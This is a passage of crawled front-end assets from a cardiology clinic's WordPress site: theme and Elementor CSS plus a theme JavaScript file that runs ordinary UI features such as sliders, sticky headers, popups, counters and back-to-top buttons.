    width: 5px;
    height: 5px;
    margin-right: 10px;
    border-radius: 50%;
    background: #e37e24;
}
.box_service .elementor-image-box-content {
	padding-left: 15px;
	padding-right: 15px;
}
.slider_partenaire figure {
	padding: 0 25px;
}
.page-header .header1-inner {padding: 100px 0;}
.page-header .header1-inner>h1 {display: none;}

--- FILE ---
content_type: text/css
request_url: http://cardiolife.tn/wp-content/uploads/elementor/css/post-4883.css?ver=1727970019
body_size: 1290
content:
.elementor-4883 .elementor-element.elementor-element-017a3e5{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-4883 .elementor-element.elementor-element-cf95e79{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-4883 .elementor-element.elementor-element-7b74a15{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;}.elementor-4883 .elementor-element.elementor-element-21de441{text-align:center;}.elementor-4883 .elementor-element.elementor-element-21de441 .elementor-heading-title{font-size:28px;}.elementor-4883 .elementor-element.elementor-element-21de441 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-4883 .elementor-element.elementor-element-d8755b2{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--background-transition:0.3s;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-4883 .elementor-element.elementor-element-e76b803{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-e76b803 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-e76b803.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-e76b803.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-e76b803.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-e76b803 .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-e76b803 .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-323a054{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-323a054 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-323a054.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-323a054.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-323a054.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-323a054 .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-323a054 .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-1b0d1ef{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-1b0d1ef .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-1b0d1ef.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-1b0d1ef.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-1b0d1ef.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-1b0d1ef .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-1b0d1ef .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-ef9a486{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-ef9a486 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-ef9a486.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-ef9a486.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-ef9a486.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-ef9a486 .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-ef9a486 .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-fdccba5{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-fdccba5 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-fdccba5.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-fdccba5.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-fdccba5.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-fdccba5 .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-fdccba5 .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-6d45cba{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-6d45cba .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-6d45cba.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-6d45cba.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-6d45cba.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-6d45cba .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-6d45cba .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-d5435f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4883 .elementor-element.elementor-element-7eb26d1{text-align:center;}.elementor-4883 .elementor-element.elementor-element-7eb26d1 .elementor-heading-title{font-size:28px;}.elementor-4883 .elementor-element.elementor-element-7eb26d1 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-4883 .elementor-element.elementor-element-d1996db{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4883 .elementor-element.elementor-element-05bd13f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4883 .elementor-element.elementor-element-05bd13f .elementor-icon-list-text{transition:color 0.3s;}.elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4883 .elementor-element.elementor-element-a3b6d65{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4883 .elementor-element.elementor-element-a3b6d65 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4883 .elementor-element.elementor-element-f3bc12a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-4883 .elementor-element.elementor-element-b07b5ca{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-4883 .elementor-element.elementor-element-8d3cd46{--display:flex;--background-transition:0.3s;}.elementor-4883 .elementor-element.elementor-element-0f59412{text-align:center;}.elementor-4883 .elementor-element.elementor-element-0f59412 .elementor-heading-title{font-size:28px;}.elementor-4883 .elementor-element.elementor-element-0f59412 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-4883 .elementor-element.elementor-element-a56bc22{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-4883 .elementor-element.elementor-element-3c24ba7{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-3c24ba7 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-3c24ba7.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-3c24ba7.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-3c24ba7.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-3c24ba7 .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-3c24ba7 .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-6522987{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-6522987 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-6522987.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-6522987.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-6522987.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-6522987 .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-6522987 .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-1a19e94{--icon-box-icon-margin:0px;}.elementor-4883 .elementor-element.elementor-element-1a19e94 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4883 .elementor-element.elementor-element-1a19e94.elementor-view-stacked .elementor-icon{background-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-1a19e94.elementor-view-framed .elementor-icon, .elementor-4883 .elementor-element.elementor-element-1a19e94.elementor-view-default .elementor-icon{fill:#E37E24;color:#E37E24;border-color:#E37E24;}.elementor-4883 .elementor-element.elementor-element-1a19e94 .elementor-icon-box-title, .elementor-4883 .elementor-element.elementor-element-1a19e94 .elementor-icon-box-title a{font-size:21px;}.elementor-4883 .elementor-element.elementor-element-442401e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-4883 .elementor-element.elementor-element-3188e32{text-align:center;}.elementor-4883 .elementor-element.elementor-element-3188e32 .elementor-heading-title{font-size:28px;}.elementor-4883 .elementor-element.elementor-element-3188e32 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-4883 .elementor-element.elementor-element-0e3fc0f{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;--background-transition:0.3s;}.elementor-4883 .elementor-element.elementor-element-c117d06{--display:flex;--background-transition:0.3s;}@media(max-width:1024px){.elementor-4883 .elementor-element.elementor-element-017a3e5{--grid-auto-flow:row;}.elementor-4883 .elementor-element.elementor-element-d8755b2{--grid-auto-flow:row;}.elementor-4883 .elementor-element.elementor-element-d1996db{--grid-auto-flow:row;}.elementor-4883 .elementor-element.elementor-element-a56bc22{--grid-auto-flow:row;}.elementor-4883 .elementor-element.elementor-element-0e3fc0f{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-4883 .elementor-element.elementor-element-017a3e5{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-4883 .elementor-element.elementor-element-d8755b2{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-4883 .elementor-element.elementor-element-d1996db{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-4883 .elementor-element.elementor-element-a56bc22{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-4883 .elementor-element.elementor-element-0e3fc0f{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}

--- FILE ---
content_type: application/javascript
request_url: http://cardiolife.tn/wp-content/themes/medileaves/assets/js/custom.js?ver=1.0
body_size: 4457
content:
/*

WP Theme: medileaves - Technology & IT Solutions WordPress Theme

Author: powersquall.com

Version: 1.1  

Design and Developed by: Power Squall

*/



/*=============================================

[  Table of contents  ]

===============================================

:: Predefined Variables

:: Preloader

:: ClassAdd Loading

:: Check Exists

:: Header Sticky

:: Slicknav

:: Header Search

:: Header Sidemenu

:: Page Header Mobile

:: Swiper Slider

:: Magnific Popup

:: Progressbar

:: Portfolio Effect

:: Rounded Skill

:: Masonry

:: Isotope

:: Sticky Footer

:: Countdown

:: Woocommerce SwitchToGrid

:: Back to Top

:: Image Hotspot

:: Mobile Click

:: Mobile Bottom Navbar

:: PowerSquall Window load and functions



==============================================

[ End table content ]

============================================*/





/*-------------------------*/

/* Predefined Variables */

/*-------------------------*/

(function($){

  "use strict";





/*-------------------------*/

/* Predefined Variables */

/*-------------------------*/

var PowerSquall = {},

    $window = $(window),

    $document = $(document),

    $body = $('body'),

    $bar = $('.bar'),

    $header = $('header'),

    $progressBar = $('.progress-bar'),

    $counter = $('.counter');





/*-------------------------*/

/* Preloader */

/*-------------------------*/ 

PowerSquall.preloader = function () {

    $('#preloader').delay(0).fadeOut('slow');

};



/*-------------------------*/

/* Class Add Loading */

/*-------------------------*/

PowerSquall.classAdd = function () {

  $('#site-header').removeClass('header-loading');

};



/*-------------------------*/

/* Check if Function Exists */

/*-------------------------*/

$.fn.exists = function () {

    return this.length > 0;

};



/*----------------------------*/

/* Header Sticky */

/*----------------------------*/

PowerSquall.stickyHeader = function () {

  var headerHeight = $('.site-header').height();

  var stickyHeaderheight = $('.site-header .header-main').height();

  $("#page").css("padding-top", (headerHeight) + "px");

  $(".header-transparnt .page-header").css("padding-top", (headerHeight) + "px");

  $(".header-transparnt-light .page-header").css("padding-top", (headerHeight) + "px");

  $(".elementor-column.sticky-top, .team-detail-info.sticky-top").css("top", (stickyHeaderheight) + 20 + "px");

  $(".admin-bar .elementor-column.sticky-top, .team-detail-info.sticky-top").css("top", (stickyHeaderheight) + 50 + "px");



  $(window).scroll(function () {

    if ($(this).scrollTop() > 250) {

      $('.site-header.sticky-on').addClass('sticky');

    } else {

      $('.site-header.sticky-on').removeClass('sticky');

    }

  });

};



/*-------------------------*/

/* Slicknav */

/*-------------------------*/

PowerSquall.slickNav = function () {

  $('#menu').slicknav({prependTo:'#slicknav_menu'});

  $('.slicknav_nav').slicknav({

      label: '',

      prependTo:'.primary-nav #slicknav_menu',

      closedSymbol: "&#43;",  // Character after collapsed parents. "&#9658;"

      openedSymbol: "&#45;",  // Character after expanded parents. "&#9660;"

      allowParentLinks: true,  // Allow clickable links as parent elements. 

  });

};



/*-------------------------*/

/* Header Search */

/*-------------------------*/

PowerSquall.headerSearch = function () {

  $('.header-search .search-btn, #mobile-search').on('click', function() {

      $('.search-main').addClass('search-show');

  });



  $('.search-main .search-close, .search-main .search-overlay').on('click', function() {

      $(this).parent().removeClass('search-show');

  });

};



/*-------------------------*/

/* Header Sidemenu */

/*-------------------------*/

PowerSquall.headerSidemenu = function () {

  $('.site-header .header-sidemenu').on('click', function() {

      $('body').addClass('sidemenu-open');

  });



  $('.sidemenu-main .sidemenu-close, .sidemenu-main .sidemenu-overlay').on('click', function() {

      $('body').removeClass('sidemenu-open');

  });

};



/*-------------------------*/

/* Page Header - Mobile */

/*-------------------------*/

PowerSquall.pageHeaderMobile = function () {

  if ($(window).width() < 975) {

    $('.page-header').addClass('mobile-page-header');

  } else {

    $('.page-header').removeClass('mobile-page-header');

  }

};



/*-------------------------*/

/* Swiper Slider */

/*-------------------------*/

PowerSquall.swiperSlider = function () {

  $( '.swiper-container' ).each(function () {

      var swiper = new Swiper( $( this ), {

      slidesPerView:  (($(this).attr('data-items')) ? $(this).attr('data-items') : 4),

      spaceBetween:   (($(this).attr('data-space')) ? $(this).data('space') : 15),

      autoplay:       (($(this).attr('data-autoplay')) ? $(this).data('autoplay') : false),

      loop:           (($(this).attr('data-loop')) ? $(this).data('loop') : false),

      centeredSlides: (($(this).attr('data-centered')) ? $(this).data('centered') : false),

      navigation: {

        nextEl: '.swiper-button-next',

        prevEl: '.swiper-button-prev',

      },

      pagination: {

        el: '.swiper-pagination',

        clickable: true,

      },

      breakpoints: {

        1200: {slidesPerView: (($(this).attr('data-items')) ? $(this).attr('data-items') : 4),},

        992:  {slidesPerView: (($(this).attr('data-lg-items')) ? $(this).attr('data-lg-items') : 3),},

        768:  {slidesPerView: (($(this).attr('data-md-items')) ? $(this).attr('data-md-items') : 2),},

        480:  {slidesPerView: (($(this).attr('data-sm-items')) ? $(this).attr('data-sm-items') : 1),},

        0:  {slidesPerView: (($(this).attr('data-xs-items')) ? $(this).attr('data-xs-items') : 1),}

      }

      });

  });

};





/*-------------------------*/

/* Magnific Popup */

/*-------------------------*/

PowerSquall.mediaPopups = function () {

  if ($(".popup-youtube, .popup-vimeo, .popup-gmaps").exists()) {

       $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({

            disableOn: 700,

            type: 'iframe',

            mainClass: 'mfp-fade',

            removalDelay: 160,

            preloader: false,

            fixedContentPos: false

      });

  }

}



/*-------------------------*/

/* Progressbar */

/*-------------------------*/ 

PowerSquall.progressBar = function () {

    if ($progressBar.exists()) {

        $progressBar.each(function (i, elem) {

            var $elem = $(this),

                percent = $elem.attr('data-percent') || "100",

                delay = $elem.attr('data-delay') || "100",

                type = $elem.attr('data-type') || "%";

            if (!$elem.hasClass('progress-animated')) {

                $elem.css({

                    'width': '0%'

                });

            }

        var progressBarRun = function () {

            $elem.animate({

                'width': percent + '%'

            }, 'easeInOutCirc').addClass('progress-animated');

             $elem.delay(delay).append('<div class="progress-value"><span class="progress-number animated fadeIn">' + percent + '</span><span class="progress-type animated fadeIn">' + type + '</span></div>');

        };

        $(elem).appear(function () {

                setTimeout(function () {

                    progressBarRun();

                }, delay);

            });

        });

      }

};



/*-------------------------*/

/* Portfolio Effect */

/*-------------------------*/

PowerSquall.portfolioEffect = function () {

  $(document).on("click mousemove","body",function(e){

      if ($(".portfolio-wrapper").length > 0) {

        $(".portfolio-style-1 .portfolio-item").each(function () {

          let $Target = $(this);

          let $TargetInner = $Target.find(".item-info");

          let newposX = event.pageX - $Target.offset().left + 25;

          let newposY = event.pageY - $Target.offset().top + 25;

          $Target

            .mousemove(function (event) {

                $($TargetInner).css({left: +newposX+"px", top:+newposY+"px"});

            })

            .mouseleave(function () {

                $TargetInner.css({left: +newposX+"px", top:+newposY+"px"});

            });

        });

      }

  });

};



/*-------------------------*/

/* Parallax Banner */

/*-------------------------*/

PowerSquall.parallaxBanner = function () {

  if($(".parallax-banner").length != 0) {

     $('.js-scene').parallax();

  }

};



/*-------------------------*/

/* Parallax Image */

/*-------------------------*/

PowerSquall.parallaxImage = function () {

  $('.parallax-enable').each(function(i,o){

    $(this).scrollparallax();

  });

};



/*-------------------------*/

/* Counters Skill */

/*-------------------------*/

PowerSquall.counters = function () {

  if ($counter.exists()) {

    var timer = $('.timer');

      if(timer.length) {

        timer.appear(function () {

          timer.countTo();

      });

    }

  }

};



/*-------------------------*/

/* Rounded Skill */

/*-------------------------*/

PowerSquall.roundedSkill = function () {

      var $roundedSkillEl = $('.rounded-skill');

      if( $roundedSkillEl.length > 0 ){

        $roundedSkillEl.each(function(){

          var element = $(this);

          var roundSkillSize = element.attr('data-size');

          var roundSkillSpeed = element.attr('data-speed');

          var roundSkillWidth = element.attr('data-width');

          var roundSkillColor = element.attr('data-color');

          var roundSkillCap = element.attr('data-cap');

          var roundSkillTrackColor = element.attr('data-trackcolor');

          if( !roundSkillSize ) { roundSkillSize = 140; }

          if( !roundSkillSpeed ) { roundSkillSpeed = 2000; }

          if( !roundSkillWidth ) { roundSkillWidth = 8; }

          if( !roundSkillColor ) { roundSkillColor = '#0093BF'; }

          if( !roundSkillCap ) { roundSkillCap = 'square'; }

		     if( !roundSkillTrackColor ) { roundSkillTrackColor = 'rgba(200,200,200,0.2)'; }

          var properties = {roundSkillSize:roundSkillSize, roundSkillSpeed:roundSkillSpeed, roundSkillWidth:roundSkillWidth, roundSkillColor:roundSkillColor, roundSkillCap:roundSkillCap, roundSkillTrackColor:roundSkillTrackColor};

           element.css({'width':roundSkillSize+'px','height':roundSkillSize+'px','line-height':roundSkillSize+'px'}).animate({opacity:0}, 10);

            element.appear(function () {

              if (!element.hasClass('skills-animated')) {

                var t = setTimeout( function(){ element.css({opacity: 1}); }, 100 );

                runRoundedSkills( element, properties );

                element.addClass('skills-animated');

              }

            });

        });      



       }

    function runRoundedSkills( element, properties){

      element.easyPieChart({

        size: Number(properties.roundSkillSize),

        animate: Number(properties.roundSkillSpeed),

        scaleColor: false,

        trackColor: properties.roundSkillTrackColor,

        lineWidth: Number(properties.roundSkillWidth),

        lineCap: properties.roundSkillCap,

        barColor: properties.roundSkillColor

      });

    }

}





/*-------------------------*/

/* Masonry */

/*-------------------------*/

PowerSquall.masonry = function () {

    var $masonry = $('.masonry-main .masonry'),

      $itemElement = '.masonry-main .masonry-item';

      if ($masonry.exists()) {

        $masonry.isotope({

          resizable: true,

          itemSelector: $itemElement,

          masonry: {

            gutterWidth: 10

          }

        });

     }  

}



/*-------------------------*/

/* Isotope */

/*-------------------------*/

PowerSquall.Isotope = function () {

      if ($('.b-isotope').length > 0) {

        var $container = $('.b-isotope-grid');

        // init Isotope

        var $grid = $('.grid').isotope({

            itemSelector: '.grid-item',

            percentPosition: true,

            masonry: {

                columnWidth: '.grid-sizer'

            }

        });



        // layout Isotope after each image loads

        $grid.imagesLoaded().progress(function() {

            $grid.isotope('layout');

        });

        // filter items when filter link is clicked

        $('.b-isotope-filter a').on('click', function() {

            var selector = $(this).attr('data-filter');

            $container.isotope({

                filter: selector

            });

            return false;

        });

        $('.b-isotope-filter a').on('click', function() {

            $('.b-isotope-filter').find('.current').removeClass('current');

            $(this).parent().addClass('current');

        });

    }

}



/*-------------------------*/

/* Footer Sticky */

/*-------------------------*/

PowerSquall.footerSticky = function () {

  var footer = $(".site-footer").height();

  $(".sticky-footer .site-content-contain").css({'margin-bottom': footer})

}



/*-------------------------*/

/* Countdown */

/*-------------------------*/

PowerSquall.countdownTimer = function () {

  $('[data-countdown]').each(function () {

      var $this = $(this),

          finalDate = $(this).data('countdown');

      if (!$this.hasClass('countdown-full-format')) {

          $this.countdown(finalDate, function (event) {

              $this.html(event.strftime('<div class="single"><h3>%D</h3><span>Days</span></div> <div class="single"><h3>%H</h3><span>Hrs</span></div> <div class="single"><h3>%M</h3><span>Mins</span></div> <div class="single"><h3>%S</h3><span>Secs</span></div>'));

          });

      } else {

          $this.countdown(finalDate, function (event) {

              $this.html(event.strftime('<div class="single"><h3>%Y</h3><span>Years</span></div> <div class="single"><h3>%m</h3><span>Months</span></div> <div class="single"><h3>%W</h3><span>Weeks</span></div> <div class="single"><h3>%d</h3><span>Days</span></div> <div class="single"><h3>%H</h3><span>Hrs</span></div> <div class="single"><h3>%M</h3><span>Mins</span></div> <div class="single"><h3>%S</h3><span>Secs</span></div>'));

          });

      }

    });

};



/*----------------------------*/

/* Woocommerce SwitchToGrid */

/*----------------------------*/

PowerSquall.woocommerceSwitch = function () {

    $('.list.switchToGrid').on('click', function() {

        $('.products').addClass('product-grid-view');

        $('.products').removeClass('product-list-view');                        

    });

    

    $('.grid.switchToList').on('click', function() {  

        $('.products').removeClass('product-grid-view');               

        $('.products').addClass('product-list-view');                        

    });

};



/*-------------------------*/

/* Back to Top */

/*-------------------------*/

PowerSquall.goToTop = function () {

  var $goToTop = $('#back-to-top');

      $goToTop.hide();

    	$window.scroll(function(){

  		  if ($window.scrollTop()>100) $goToTop.fadeIn();

  		  else $goToTop.fadeOut();

  	  });



  	$goToTop.on("click", function () {

  		$('body,html').animate({scrollTop:0},1000);

  		return false;

    });

}



PowerSquall.mobileGoTop = function () {

  var $mobileGoTop = $('#mobile-go-top');

  $mobileGoTop.on("click", function () {

      $('body,html').animate({scrollTop:0},1000);

      $('body').removeClass('mobile-navbar_activated');

      return false;

  });

}



/*-------------------------*/

/* Image Hotspot */

/*-------------------------*/

PowerSquall.imageHotspot = function () {

  $(document).on('click', function(e) {

    if ($( e.target).parents('.image-hotspot').length === 0 ) {

      $('.image-hotspot').removeClass('hotspot-active');

    }

  });



  $('.image-hotspot').each(function() {

    $(this).on('click', function() {

      if ($(this).hasClass('hotspot-active')) {

        return;

      }

    $('.image-hotspot').removeClass('hotspot-active');

    $(this).addClass('hotspot-active');

    });

  });

}



/*-------------------------*/

/* Mobile Click */

/*-------------------------*/

PowerSquall.mobileClick = function () {

  $('.slicknav_btn').attr('id','slickbtn');

  if ($("#click-audio").exists()) {

      var audio = $("#click-audio")[0];

      $("#slickbtn, .navbar-trigger").click(function() {

          audio.volume = 0.7;

          audio.play();

      });

  }

}



/*-------------------------*/

/* Mobile Bottom Navbar */

/*-------------------------*/

PowerSquall.mobileBottomNavbar = function () {

    $(".navbar-trigger").click(function () {

        $("body").toggleClass("mobile-navbar_activated");

    });

};



/*===============================================*/

/* PowerSquall Window load and functions */

/*===============================================*/

//Window load Resize functions

$window.bind("load resize", function() {

    PowerSquall.pageHeaderMobile();

});



//Window load functions

$window.load(function () {

    PowerSquall.preloader(),

    PowerSquall.classAdd(),  

    PowerSquall.stickyHeader(),

    PowerSquall.slickNav(),

    PowerSquall.masonry(),

    PowerSquall.Isotope(),

    PowerSquall.footerSticky(),

    PowerSquall.progressBar(),

    PowerSquall.imageHotspot(),

    PowerSquall.mobileClick();

});



//Document ready functions

$document.ready(function () {

	  PowerSquall.headerSearch(),

    PowerSquall.headerSidemenu(),

    PowerSquall.swiperSlider(),

    PowerSquall.mediaPopups(),

    PowerSquall.parallaxBanner(),

    PowerSquall.parallaxImage(),

    PowerSquall.portfolioEffect(),

    PowerSquall.counters(),

    PowerSquall.roundedSkill(),

    PowerSquall.countdownTimer(),

    PowerSquall.woocommerceSwitch(),

    PowerSquall.goToTop(),

    PowerSquall.mobileGoTop(),

    PowerSquall.mobileBottomNavbar(); 

});

$(document).ready(function() {
  function sameHeight() {
    var maxHeight = 0;

    // Loop through each <ul> inside .list_style and find the maximum height of <li>
    $('.list_style ul').each(function() {
      var thisHeight = $(this).height();
      if (thisHeight > maxHeight) {
        maxHeight = thisHeight;
      }
    });

    // Apply the maximum height to all <li> elements
    $('.list_style ul').height(maxHeight);
  }

  // Call the function to set same height
  sameHeight();

  // Optionally, call the function when the window is resized
  $(window).resize(function() {
    // Reset the height first to avoid issues when resizing
    $('.list_style ul').height('auto');
    sameHeight();
  });
});



})(jQuery);
